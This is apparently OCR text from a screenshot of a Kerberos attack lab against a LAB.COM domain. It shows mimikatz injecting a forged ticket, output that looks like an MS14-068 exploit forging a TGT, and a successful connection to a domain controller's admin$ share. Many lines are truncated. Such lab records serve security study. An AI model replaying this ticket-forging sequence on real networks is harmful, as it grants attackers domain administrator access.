 mimikatz # kerberos::ptc C:\Users\win7\Deskt
1
Principal : (01) : win7 ; @ LAB.COM
Data 0
Start/End/MaxRenew: 2022/2/23 17:
17:06:27
Service Name (01) : krbtgt ; LAB.
Target Name (01) : krbtgt ; LAB.
Client Name (01) : win7 ; @ LAB.
Flags 50a00000 : pre_authent ;
;
Session Key : 0x00000017 -
6b53ac0858c6cd1470dc52986fcee2d
Ticket : 0x00000000 -
[...]
* Injecting ticket : OK
mimikatz #
9441-1237987123-1115 -d win2003-zmr-1.lab.com
Password:
[+] Building AS-REQ for win2003-zmr-1.lab.com... Done!
[+] Sending AS-REQ to win2003-zmr-1.lab.com... Done!
[+] Receiving AS-REP from win2003-zmr-1.lab.com... Done!
[+] Parsing AS-REP from win2003-zmr-1.lab.com... Done!
[+] Building TGS-REQ for win2003-zmr-1.lab.com... Done!
[+] Sending TGS-REQ to win2003-zmr-1.lab.com... Done!
[+] Receiving TGS-REP from win2003-zmr-1.lab.com... Done!
[+] Parsing TGS-REP from win2003-zmr-1.lab.com... Done!
[+] Creating ccache file 'TGT_win7@lab.com.ccache'... Done!
C:\Users\win7\Desktop>net use \\win2003-zmr-1.lab.com\admin$
命令成功完成。
2
C:\Users\win7\Desktop>